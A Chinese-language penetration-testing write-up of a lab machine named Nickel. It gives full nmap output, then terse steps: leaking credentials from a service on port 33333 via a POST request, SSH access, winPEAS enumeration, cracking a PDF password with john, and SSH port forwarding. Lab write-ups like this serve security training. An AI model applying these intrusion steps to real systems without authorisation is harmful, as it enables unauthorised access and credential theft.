枚举和利用
nmap -vv --reason -Pn -T4 -sV -sC --version-all -A --osscan-guess -p- -oN /home/kali/Desktop/results/192.168.244.99/scans/_full_tcp_nmap.txt -oX /home/kali/Desktop/results/192.168.244.99/scans/xml/_full_tcp_nmap.xml sC 192.168.244.99
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 125 FileZilla ftpd 0.9.60 beta
| ftp-syst:
|_ SYST: UNIX emulated by FileZilla
22/tcp open ssh syn-ack ttl 125 OpenSSH for_Windows_8.1 (protocol 2.0)
| ssh-hostkey:
| 3072 86:84:fd:d5:43:27:05:cf:a7:f2:e9:e2:75:70:d5:f3 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDYR4Bx82VWETlsjIFs21j6lZ6/S40jMJvuXF+ay4Qz4b+ws2YobB5h0+IrHdr3epMNFmSY8JXFWzIILhkvF/rmadXRtGwib1VZkSa3nr5oYdMajoWK0jOVSoFJmDTJvhj+T3XE7+Q0tEkQ2EeGPrz7nK5XWzBp8SZdywCE/iz1HLvUIlsOqpDWHSjrnjkUaaleTgoVTEi63Dx4inY2KS5mX2mnS/mLzMlLZ0qj8vL9gz6ZJgf7LMNhXb/pWOtxfn6zmSoVHXEXgubXwLtrn4wOIvbZkm5/uEx+eFzx1AOEQ2LjaKItEqLlP3E5sdutVP6yymDTGBtlXgfvtfGS2lgZiitorAXjjND6Sqcppp5lQJk2XSBJC58U0SzjXdyflJwsus5mnKnX79nKxXPNPwM6Z3Ki1O9vE+KsJ1dZJuaTINVgLqrgwJ7BCkI2HyojfqzjHs4FlYVHnukjqunG90OMyAASSR0oEnUTPqFmrtL/loEc3h44GT+8m9JS1LgdExU=
| 256 9c:93:cf:48:a9:4e:70:f4:60:de:e1:a9:c2:c0:b6:ff (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBDJYE805huwKUl0fJM8+N9Mk7GUQeEEc5iA/yYqgxE7Bwgz4h5xufRONkR6bWxcxu8/AHslwkkDkjRKNdr4uFzY=
| 256 00:4e:d7:3b:0f:9f:e3:74:4d:04:99:0b:b1:8b:de:a5 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIL8cLYuHBTVFfYPb/YzUIyT39bUzA/sPDFEC/xChZyZ4
80/tcp open tcpwrapped syn-ack ttl 125
135/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 125 Microsoft Windows netbios-ssn
445/tcp open microsoft-ds? syn-ack ttl 125
1238/tcp filtered hacl-qs no-response
2337/tcp filtered ideesrv no-response
3389/tcp open ms-wbt-server syn-ack ttl 125 Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: NICKEL
| NetBIOS_Domain_Name: NICKEL
| NetBIOS_Computer_Name: NICKEL
| DNS_Domain_Name: nickel
| DNS_Computer_Name: nickel
| Product_Version: 10.0.18362
|_ System_Time: 2025-06-28T07:50:41+00:00
| ssl-cert: Subject: commonName=nickel
| Issuer: commonName=nickel
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-06-27T07:15:28
| Not valid after: 2025-12-27T07:15:28
| MD5: 5182:ef4c:64ff:9af0:bb7d:e493:e908:ce36
| SHA-1: ab55:189a:e077:8b30:ff34:e10b:bda6:3eed:0967:a4be
| -----BEGIN CERTIFICATE-----
| MIIC0DCCAbigAwIBAgIQJ8VVQoskBZNPgcM/wwCE5DANBgkqhkiG9w0BAQsFADAR
| MQ8wDQYDVQQDEwZuaWNrZWwwHhcNMjUwNjI3MDcxNTI4WhcNMjUxMjI3MDcxNTI4
| WjARMQ8wDQYDVQQDEwZuaWNrZWwwggEiMA0GCSqGSIb3DQEBAQUAA4IBDwAwggEK
| AoIBAQDCXZgj7GrKKmqiIR+X8wdw+QLifAN5A5oTbcawzniofJDBT1YY+cnJdQKB
| q8/tDLH/3vxJMR4CdGNtTb2zcIMXZrDUjCRpht6BrcI4IMlcrrxJdeGerC+ipPEx
| AidFy9it4Tt1gsUv+ESn6e2aLB7UIauSvz80JeuW2D3VMH4m64lhP+KXbluAY7jN
| E/B58kkOBnSg4AhRuIoRNk9qG01QLUqC3drxLkOeBw3KA1WikNNg1fdJ8P/B5L7T
| P1uTju8IMpbwQFxYKrhbB6vkIXNwbOHEeMdTpwlXdamA9H/3SaZJPukkpGMQ69nO
| gIKf2LgZ5tZU5K9dgrobMvp9F7s9AgMBAAGjJDAiMBMGA1UdJQQMMAoGCCsGAQUF
| BwMBMAsGA1UdDwQEAwIEMDANBgkqhkiG9w0BAQsFAAOCAQEAoYjZ3CAHA/f8LM77
| sgMisfeVnFT1pXgEPPFZR3YMI7fzyx48zOAfSnqy1+crL0fAlVyNOboyL3+6Jcol
| MtUthwYwHTD2LnAtt5DcKz2a9ac+fjCw2U49V5bQ5OTFUc37XCac0pNwUqi1MD99
| IwKNIcdv81yCyKDc30F2+mAhv7VN89rSI9FKzLuODt95VKPE3Qn1OvBdEogMs2Lp
| KwEwX9cJLsRhGfKWVyireTKXR6yt4sacn3dKTceQJGJC/etQJpecJ3NvXij+TEN0
| GHoG8ZW7xAi8W+U5aywi7Lnx5rAwHr3mFbTvm0/LeumsU8OU9SPm9MoWeUQbIXbO
| cbe5gw==
|_-----END CERTIFICATE-----
|_ssl-date: 2025-06-28T07:51:49+00:00; 0s from scanner time.
5040/tcp open unknown syn-ack ttl 125
7867/tcp filtered unknown no-response
8089/tcp open http syn-ack ttl 125 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Site doesn't have a title.
|_http-favicon: Unknown favicon MD5: 9D1EAD73E678FA2F51A70A933B0BF017
| http-methods:
|_ Supported Methods: GET
8092/tcp filtered unknown no-response
9756/tcp filtered unknown no-response
16176/tcp filtered unknown no-response
17742/tcp filtered unknown no-response
23839/tcp filtered unknown no-response
24045/tcp filtered unknown no-response
24474/tcp filtered unknown no-response
25018/tcp filtered unknown no-response
25289/tcp filtered unknown no-response
27018/tcp filtered mongod no-response
29028/tcp filtered unknown no-response
29170/tcp filtered unknown no-response
33046/tcp filtered unknown no-response
33333/tcp open http syn-ack ttl 125 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| http-methods:
|_ Supported Methods: GET POST
|_http-favicon: Unknown favicon MD5: 76C5844B4ABE20F72AA23CBE15B2494E
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Site doesn't have a title.
34121/tcp filtered unknown no-response
35380/tcp filtered unknown no-response
36509/tcp filtered unknown no-response
38992/tcp filtered unknown no-response
39288/tcp filtered unknown no-response
40139/tcp filtered unknown no-response
46539/tcp filtered unknown no-response
47475/tcp filtered unknown no-response
49664/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49665/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49666/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49668/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49669/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49979/tcp filtered unknown no-response
52157/tcp filtered unknown no-response
52566/tcp filtered unknown no-response
53647/tcp filtered unknown no-response
54367/tcp filtered unknown no-response
55269/tcp filtered unknown no-response
57831/tcp filtered unknown no-response
61730/tcp filtered unknown no-response
63820/tcp filtered unknown no-response
Device type: general purpose|WAP
Running (JUST GUESSING): Microsoft Windows 10|2019|7|2008|8.1 (98%), Linux 2.4.X|2.6.X (90%)
OS CPE: cpe:/o:microsoft:windows_10 cpe:/o:microsoft:windows_server_2019 cpe:/o:linux:linux_kernel:2.4 cpe:/o:linux:linux_kernel:2.6.22 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_8.1
Aggressive OS guesses: Microsoft Windows 10 1909 - 2004 (98%), Microsoft Windows 10 1909 (90%), Microsoft Windows Server 2019 (90%), OpenWrt 0.9 - 7.09 (Linux 2.4.30 - 2.4.34) (90%), OpenWrt White Russian 0.9 (Linux 2.4.30) (90%), OpenWrt Kamikaze 7.09 (Linux 2.6.22) (90%), Microsoft Windows 10 1709 - 21H2 (89%), Microsoft Windows 10 1903 - 21H1 (89%), Microsoft Windows 7 SP1 or Windows Server 2008 R2 or Windows 8.1 (88%)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.95%E=4%D=6/28%OT=21%CT=1%CU=41304%PV=Y%DS=4%DC=T%G=Y%TM=685F9F1
OS:6%P=aarch64-unknown-linux-gnu)SEQ(SP=102%GCD=1%ISR=10E%CI=I%TS=U)SEQ(SP=
OS:103%GCD=2%ISR=10B%CI=I%TS=U)SEQ(SP=105%GCD=1%ISR=10D%CI=I%TS=U)SEQ(SP=10
OS:6%GCD=1%ISR=10D%CI=I%TS=U)SEQ(SP=108%GCD=1%ISR=10C%CI=I%TS=U)OPS(O1=M56E
OS:NW8NNS%O2=M56ENW8NNS%O3=M56ENW8%O4=M56ENW8NNS%O5=M56ENW8NNS%O6=M56ENNS)W
OS:IN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FF70)ECN(R=Y%DF=Y%T=80%W=F
OS:FFF%O=M56ENW8NNS%CC=N%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T
OS:3(R=N)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=80%W=0%S
OS:=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T7(R
OS:=N)U1(R=Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=
OS:N)
Network Distance: 4 hops
TCP Sequence Prediction: Difficulty=259 (Good luck!)
IP ID Sequence Generation: Busy server or unknown class
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-06-28T07:50:38
|_ start_date: N/A
|_clock-skew: mean: 0s, deviation: 0s, median: 0s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 42384/tcp): CLEAN (Couldn't connect)
| Check 2 (port 15646/tcp): CLEAN (Couldn't connect)
| Check 3 (port 36169/udp): CLEAN (Timeout)
| Check 4 (port 54481/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
TRACEROUTE (using port 3306/tcp)
HOP RTT ADDRESS
1 111.34 ms 192.168.45.1
2 106.90 ms 192.168.45.254
3 107.81 ms 192.168.251.1
4 111.35 ms 192.168.244.99
Read data files from: /usr/share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
先进行端口扫描,发现808和33333端口
利用


查看源码发现这三个功能请求的是其他的IP,然后我们试一下33333端口页面

尝试增加功能

提示不能使用GET,那我们试一试POST请求

成功使用了功能

发现用户和密码
得到密码

可以通过ssh进入
提取
先使用winPEASx64.exe 枚举一下

拿到local
发现一个pdf下载到本地使用john进行密码工作


拿到密码


80端口开启,ssh本地端口转发
ssh -L 1234:localhost:80
